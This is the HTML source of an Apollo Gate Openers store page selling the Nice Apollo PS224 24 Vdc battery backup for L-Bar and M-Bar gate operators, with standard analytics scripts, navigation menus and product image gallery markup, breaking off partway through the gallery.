<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers | Apollo Gate Openers</title>
<meta name="description" content="The Nice Apollo PS224 is a battery backup for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use its no blackout feature so you can have emergency power when the power goes out.
&lt;p&gt;Battery backup control unit that also works for " />
<meta name="keywords" content="l-bar gate operator battery backup, l-bar gate operator battery back-up, m-bar gate operator battery backup, m-bar gate operator battery back-up, apollo ps224" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://apollogateopeners.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://apollogateopeners.com/store/media/favicon/default/favicon_1.png" type="image/x-icon" />
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://apollogateopeners.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://apollogateopeners.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://apollogateopeners.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://apollogateopeners.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://apollogateopeners.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/base/default/js/msrp.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/msrp_copper.min.js?build11946"></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://apollogateopeners.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://apollogateopeners.com/store/nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.apollogateopeners.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id= G-NYVTEDZL8R"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', ' G-NYVTEDZL8R');
            gtag('event', 'view_item', {"currency":"USD","value":"359.16","items":[{"id":"PS224","name":"Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers","list_name":"Product Detail Page","brand":"Nice Apollo Gate Operators","category":"Products","price":"359.16"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11031746"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '355351399956117');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=355351399956117&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-nice-24-vdc-battery-back-up-for-l-bar-m-bar-gate-operators-ps224">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://apollogateopeners.com/store/information/contact.html/">Questions? We're here to help at (888) 378-1016</a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://apollogateopeners.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://apollogateopeners.com/store/">
            <img src="https://apollogateopeners.com/store/skin/frontend/base/default/images/apollogateopeners-logo.svg" alt="Apollo Gate Openers" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">apollogateopeners.com</p>
            <p class="print-display-item">sales@apollogateopeners.com</p>
            <p class="print-display-item">(888) 378-1016</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://apollogateopeners.com/store/swing-gate-openers.html" class="level0 ">Swing Gate Openers</a></li><li  class="level0 nav-2"><a href="https://apollogateopeners.com/store/slide-gate-openers.html" class="level0 ">Slide Gate Openers</a></li><li  class="level0 nav-3"><a href="https://apollogateopeners.com/store/barrier-arm-openers.html" class="level0 ">Barrier Arm Openers</a></li><li  class="level0 nav-4"><a href="https://apollogateopeners.com/store/complete-packages-sale.html" class="level0 ">Swing Gate Packages (SALE)</a></li><li  class="level0 nav-5"><a href="https://apollogateopeners.com/store/accessories.html" class="level0 ">Accessories</a></li><li  class="level0 nav-6"><a href="https://apollogateopeners.com/store/apollo-replacement-parts.html" class="level0 ">Parts</a></li><li  class="level0 nav-7"><a href="https://apollogateopeners.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-8 last parent"><a href="https://apollogateopeners.com/store/store-information.html" class="level0 has-children">Information</a><ul class="level0"><li class="level1 Shop All"><a class="level1" href="https://apollogateopeners.com/store/store-information.html">Shop All Information</a></li><li  class="level1 nav-8-1 first"><a href="https://apollogateopeners.com/store/store-information/about-us.html" class="level1 ">About Us</a></li><li  class="level1 nav-8-2"><a href="https://apollogateopeners.com/store/store-information/contact.html" class="level1 ">Contact Us</a></li><li  class="level1 nav-8-3"><a href="https://apollogateopeners.com/store/store-information/return-policy.html" class="level1 ">Return Policy</a></li><li  class="level1 nav-8-4"><a href="https://apollogateopeners.com/store/store-information/privacy-policy.html" class="level1 ">Privacy Policy</a></li><li  class="level1 nav-8-5"><a href="https://apollogateopeners.com/store/store-information/shipping-policy.html" class="level1 ">Shipping Policy</a></li><li  class="level1 nav-8-6"><a href="https://apollogateopeners.com/store/store-information/warranty-information.html" class="level1 ">Warranty Information</a></li><li  class="level1 nav-8-7 last"><a href="https://apollogateopeners.com/store/store-information/website-and-price-policy.html" class="level1 ">Website and Price Policy</a></li></ul></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://apollogateopeners.com/store/">
                                                <img src="https://apollogateopeners.com/store/skin/frontend/base/default/images/apollogateopeners-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://apollogateopeners.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://apollogateopeners.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://apollogateopeners.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/swing-gate-openers.html" class="menu-link">Swing Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/slide-gate-openers.html" class="menu-link">Slide Gate Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/barrier-arm-openers.html" class="menu-link">Barrier Arm Openers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/complete-packages-sale.html" class="menu-link">Swing Gate Packages (SALE)</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/accessories.html" class="menu-link">Accessories</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/apollo-replacement-parts.html" class="menu-link">Parts</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://apollogateopeners.com/store/store-information.html" class="menu-link">Information</a><div class="menu-option-arrow"><img class="single-arrow arrow-img" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/dropdownarrow.svg" alt="Expand Subcategories"></div></div><ul class="menu-level2"><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information.html" class="menu-link">Shop All Information</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/about-us.html" class="menu-link">About Us</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/contact.html" class="menu-link">Contact Us</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/return-policy.html" class="menu-link">Return Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/privacy-policy.html" class="menu-link">Privacy Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/shipping-policy.html" class="menu-link">Shipping Policy</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/warranty-information.html" class="menu-link">Warranty Information</a></li><li class="menu-item2"><img class="fancyBullet" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg" alt="Bullet Point"><a href="https://apollogateopeners.com/store/store-information/website-and-price-policy.html" class="menu-link">Website and Price Policy</a></li></ul></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://apollogateopeners.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://apollogateopeners.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://apollogateopeners.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://apollogateopeners.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://apollogateopeners.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://apollogateopeners.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://apollogateopeners.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://apollogateopeners.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                                                <div id="map-popup" class="map-popup" style="display:none;">
    <a href="#" class="map-popup-close" id="map-popup-close">&times;</a>
    <div class="map-popup-heading"><h3 id="map-popup-heading"></h3></div>
    <div class="map-popup-content" id="map-popup-content">
        <div class="map-popup-msrp" id="map-popup-msrp-box">
            <span class="label">Price:</span>
            <span style="text-decoration:line-through;" id="map-popup-msrp"></span>
        </div>
        <div class="map-popup-price" id="map-popup-price-box">
            <span class="label">Actual Price:</span>
            <span id="map-popup-price"></span>
        </div>
        <div class="map-popup-checkout">
            <form action="" method="POST" id="product_addtocart_form_from_popup">
                <input type="hidden" name="product" class="product_id" value="" id="map-popup-product-id" />
                <div class="additional-addtocart-box">
                                    </div>
                <button type="button" title="Add to Cart" class="button btn-cart" id="map-popup-button"><span><span>Add to Cart</span></span></button>
            </form>
        </div>
        <script type="text/javascript">
        //<![CDATA[
            document.observe("dom:loaded", Catalog.Map.bindProductForm);
        //]]>
        </script>
    </div>
    <div class="map-popup-text" id="map-popup-text">Pricing Not Available Online. Please Call: (800) 878-7829.</div>
    <div class="map-popup-text" id="map-popup-text-what-this">Pricing Not Available Online. Please Call: (800) 878-7829.</div>
</div>
<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</h1>
    <form action="https://apollogateopeners.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9hcG9sbG9nYXRlb3BlbmVycy5jb20vc3RvcmUvbmljZS0yNC12ZGMtYmF0dGVyeS1iYWNrLXVwLWZvci1sLWJhci1tLWJhci1nYXRlLW9wZXJhdG9ycy1wczIyNC5odG1s/product/1405/form_key/6FIEpytuvhMhVrkO/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="6FIEpytuvhMhVrkO" />
                <div class="no-display">
                    <input type="hidden" name="product" value="1405" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg"
        data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg" 
            srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 780w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 800w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 900w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1000w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1200w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1380w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1400w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
            title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg"
